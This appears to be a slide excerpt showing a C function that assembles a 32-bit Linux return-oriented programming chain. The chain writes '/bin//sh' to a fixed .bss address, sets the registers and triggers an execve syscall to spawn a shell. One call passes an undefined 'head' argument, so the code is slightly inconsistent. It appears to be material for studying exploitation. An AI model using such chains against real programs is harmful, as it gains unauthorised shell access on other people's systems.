 1 void rop_chain_execve(struct API *api)
2 {
3   // write string "/bin//sh" to .bss section
4   rop_write_memory_gadget(api, 0x080efff0, 0x6e69622f);
5   rop_write_memory_gadget(api, 0x080efff4, 0x68732f2f);
6   rop_write_memory_gadget(api, 0x080efff8, 0);
7   // set %(ebx) = "/bin//sh"
8   rop_write_register_gadget(api, "ebx", 0x080efff0);
9   // set %(ecx) = null
10   rop_write_register_gadget(api, "ecx", 0x080efff8);
11   // set %(edx) = null
12   rop_write_register_gadget(api, "edx", 0x080efff8);
13   // set %eax = 11
14   rop_zero_register_gadget(api, "eax");
15   rop_add_register_gadget(head, api, "eax", 11);
16   // int 0x80
17   rop_interrupt_gadget(api);
18 }